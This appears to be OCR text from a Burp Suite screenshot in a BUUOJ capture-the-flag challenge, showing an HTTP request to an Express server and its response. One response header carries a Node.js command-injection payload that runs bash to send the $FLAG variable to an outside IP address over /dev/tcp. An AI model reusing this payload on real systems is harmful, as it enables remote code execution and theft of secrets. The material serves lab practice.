 Request
Pretty Raw Hex \n
1 GET /get HTTP/1.1
2 Host: ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer:
http://ad835c37-0ca6-4c21-9f33-0572fe69b95f.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
s%3ARPDFf5xUVCO0HxiAXjLotNEg0zRJIJMk.L7NU7Mv0e4Wn4jVsfe9yNX6ko4
KVOKvCbyqaQ1NqeqY
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 13 Apr 2022 13:58:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 49
6 Connection: close
7 Etag: W/"31-QHJALwX9j6mpBXl16BB/za3kLDc"
8 Outputfunctionname:
a=1;process.mainModule.require('child_process').exec('bash -c
"echo $FLAG>/dev/tcp/8.129.42.140/3307"')//
9 X-Content-Type-Options: nosniff
10 X-Dns-Prefetch-Control: off
11 X-Download-Options: noopen
12 X-Frame-Options: SAMEORIGIN
13 X-Powered-By: Express
14
15 [
{
"header":[
"abc"
],
"notice":[
"123"
],
"test":[
{
}
]
}
]